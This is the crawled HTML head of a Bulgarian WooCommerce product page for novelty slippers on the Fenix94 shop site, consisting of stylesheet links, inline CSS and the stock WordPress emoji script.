

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fenix94.com/produkt/%D1%82%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D0%B8-%D1%81-%D0%BF%D0%BE%D0%BD%D0%B8%D1%87%D0%BA%D0%B8/
body_size: 25019
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="bg-BG" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fenix94.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Терлици с понички &#8211; Fenix94</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="bg" href="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" />
<link rel="alternate" hreflang="en" href="https://fenix94.com/en/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" />
<link rel="alternate" hreflang="x-default" href="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; Поток" href="https://fenix94.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fenix94 &raquo; поток за коментари" href="https://fenix94.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fenix94.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fenix94.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fenix94.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fenix94.com/wp-content/themes/thegem-child/css/custom-fIp4Leys.css?ver=6.8.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1611320859380{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1611320875431{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1459172681904{margin-bottom: 0px !important;background-color: #212121 !important;}.vc_custom_1720078599850{margin-top: 7px !important;margin-bottom: 15px !important;}
#page-title {background-image: url('http://fenix94.com/wp-content/uploads/2021/06/header-fenix94.jpg');background-repeat: repeat;background-position-x: center;background-position-y: bottom;background-size: cover;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #FFFFFFFF;}.page-title-excerpt {color: #FFFFFFFF;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #d1b49b;	border-bottom: 3px solid #d1b49b;}body .breadcrumbs a:hover {	color: #d1b49b;}body .page-title-block .breadcrumbs-container{	text-align: center;}.block-content {padding-top: 135px;background-color: #ffffff;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fenix94.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fenix94.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fenix94.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='PBFW_front_style-css' href='https://fenix94.com/wp-content/plugins/product-badges-for-woocommerce/assets/css/pbfw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fenix94.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://fenix94.com/wp-content/themes/thegem/wishlist.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
